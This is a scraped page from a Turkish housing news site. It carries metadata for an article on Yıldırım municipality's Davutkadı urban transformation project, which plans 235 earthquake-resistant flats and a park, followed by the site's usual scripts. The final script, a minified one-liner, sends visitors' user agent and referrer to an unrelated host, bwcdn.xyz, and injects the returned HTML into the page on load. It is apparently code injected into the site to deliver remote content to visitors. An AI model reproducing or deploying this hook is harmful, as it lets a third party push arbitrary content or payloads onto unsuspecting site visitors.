    "name": "\u2018Davutkad\u0131 Kentsel D\u00f6n\u00fc\u015f\u00fcm\u2019 g\u00fcn say\u0131yor",
    "articleBody": "Y\u0131ld\u0131r\u0131m Belediyesi, il\u00e7edeki dayanaks\u0131z, \u00e7arp\u0131k ve plans\u0131z yap\u0131lar\u0131, modern, g\u00fcvenli sosyal donat\u0131 alanlar\u0131na sahip, ula\u015f\u0131labilir ya\u015fam alanlar\u0131na d\u00f6n\u00fc\u015ft\u00fcrmek i\u00e7in y\u00fcr\u00fctt\u00fc\u011f\u00fc kentsel d\u00f6n\u00fc\u015f\u00fcm hamlesi h\u0131z kesmeden devam ediyor. Mevlana, Ulus, \u00c7\u0131nar\u00f6n\u00fc, Mimarsinan, mahallelerinden sonra Davutkad\u0131 Mahallesi de kentsel d\u00f6n\u00fc\u015f\u00fcm hamlesine dahil edildi. Davutkad\u0131 Mahallesi\u2019nde 22 bin 852 metrekarelik alanda hayata ge\u00e7irilecek proje alan\u0131ndaki bulunan sahipleri ile y\u00fcr\u00fct\u00fclen g\u00f6r\u00fc\u015fmeler tamamlanma a\u015famas\u0131na geldi.\r\n\r\nDAYANIKLI, G\u00dcVENL\u0130 KONFORLU KONUTLAR\r\n\r\nHak sahipleri ile anla\u015fmalar\u0131n sa\u011flanmas\u0131n\u0131n ard\u0131ndan k\u0131sa s\u00fcre i\u00e7erisinde \u00e7al\u0131\u015fmalar\u0131n ba\u015flayaca\u011f\u0131n\u0131 aktaran Y\u0131ld\u0131r\u0131m Belediye Ba\u015fkan\u0131 Oktay Y\u0131lmaz, \u201c\u00dclkemizin ve \u015fehrimizin depremselli\u011fi g\u00f6z \u00f6n\u00fcnde bulunduruldu\u011funda mevcut yap\u0131 stokunun hi\u00e7 vakit kaybedilmeden modern, g\u00fcvenli ya\u015fam standard\u0131 y\u00fcksek konutlarla de\u011fi\u015ftirilmesi gerekiyor. Bu d\u00fc\u015f\u00fcnceyle Mevl\u00e2na, Ulus, \u00c7\u0131nar\u00f6n\u00fc, Mimarsinan gibi il\u00e7emizin farkl\u0131 noktalar\u0131nda e\u015f zamanl\u0131 kentsel d\u00f6n\u00fc\u015f\u00fcm \u00e7al\u0131\u015fmalar\u0131m\u0131z s\u00fcr\u00fcyor. Uzla\u015fma g\u00f6r\u00fc\u015fmelerinde sona yakla\u015ft\u0131\u011f\u0131m\u0131z Davutkad\u0131 mahallemizde de k\u0131sa s\u00fcre i\u00e7erisinde projemizin start\u0131n\u0131 verece\u011fiz.&nbsp; 22 bin 852 metrekarelik in\u015faat alan\u0131na sahip proje kapsam\u0131nda 235 depreme dayan\u0131kl\u0131, g\u00fcvenli, konforlu daire yapaca\u011f\u0131z. Yine 3 bin 925 metrekarelik bir park\u0131 b\u00f6lgeye kazand\u0131raca\u011f\u0131z. B\u00f6ylece hem hem\u015fehrilerimize g\u00fcvenli modern alanlar\u0131 olu\u015fturaca\u011f\u0131z hem de \u015fehrimizin marka de\u011ferini artt\u0131raca\u011f\u0131z\u201d dedi.\r\n",
    "description": "Y\u0131ld\u0131r\u0131m Belediyesi&#039;nin, Davutkad\u0131 Mahallesi&#039;nde 22 bin 852 metrekarelik alanda ger\u00e7ekle\u015ftirece\u011fi \u2018Davutkad\u0131 Kentsel D\u00f6n\u00fc\u015f\u00fcm Projesi&#039; kapsam\u0131nda hak sahipleri ile y\u00fcr\u00fctt\u00fc\u011f\u00fc uzla\u015fma g\u00f6r\u00fc\u015fmeleri tamamlanma a\u015famas\u0131na geldi.",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.konutveyapi.com\/images\/haberler\/2023\/06\/davutkadi-kentsel-donusum-gun-sayiyor_7a298.jpg",
        "width": 696,
        "height": 363
    },
    "datePublished": "2023-05-24T14:01:49+03:00",
    "dateModified": "2023-07-14T23:52:43+03:00",
    "genre": "news",
    "wordCount": 275,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": ""
    },
    "publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg",
            "width": 478,
            "height": 60
        }
    }
}</script>
<script>
var ELEGANT = {"settings":{"theme_path":"https:\/\/www.konutveyapi.com\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.konutveyapi.com\/","theme":"hs-elegant","analytics":"UA-30518550-1","comment_approved":0,"theme_version":"1.0.4","system_version":"5.9.9","popup_time":"0","language":"tr","module":"haber","save":true,"follow":false,"id":3211,"category":false}},
    $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"};
</script>
<script src="https://www.konutveyapi.com/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script>
<script>
function tebilisim(id, module, page, count_format) {
    $.get(ELEGANT.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page +
        '&count_format=k',
        function(hit) {
            $(".hitCounter-" + id).html(hit);
        });
}
tebilisim('3211', 'haber',
    '');
</script>
<script>
$(document).ready(function() {
    $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) {
        localStorage.setItem('activeTab', $(e.target).attr('href'));
    });
    var activeTab = localStorage.getItem('activeTab');
    if (activeTab) {
        $('#userAccount a[href="' + activeTab + '"]').tab('show');
    }
});
</script>
<script>
    $(document).ready(function(){
        if(getCookie('panelshow')=="show"){
            $("#panel-bar").removeClass('d-none');
        }else{
            $("#panel-bar").remove();
        }
    });
</script>


<script>
$infinityContainer = $('#infinityContainer').infiniteScroll({
    path: function() {
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
    append: '.inf_append',
    prefill: true,
    historyTitle: true,
    history: 'push',
});
$infinityContainer.on('history.infiniteScroll', function(event, title, path, news_id) {
    $('[data-path]').removeClass('current_news');
    $('[data-path="' + btoa(path) + '"]').addClass('current_news');
});
$infinityContainer.on('append.infiniteScroll', function(event, error, path) {
    saveControl($('[data-path="' + btoa(path) + '"]').attr('news_id'));
    setTimeout(function() {
        $('.current_news .social-buttons .save-unsave-button').show();
    }, 50);
    firsBold();
    tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
});
</script>


<script>
if ($infinityContainer) {
    $infinityContainer.on('history.infiniteScroll', function(event, title, path) {
        gtag('config', ELEGANT.settings.analytics, {
            'page_path': window.location.pathname
        });
    });
}
</script>








<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>    

</body>

</html>
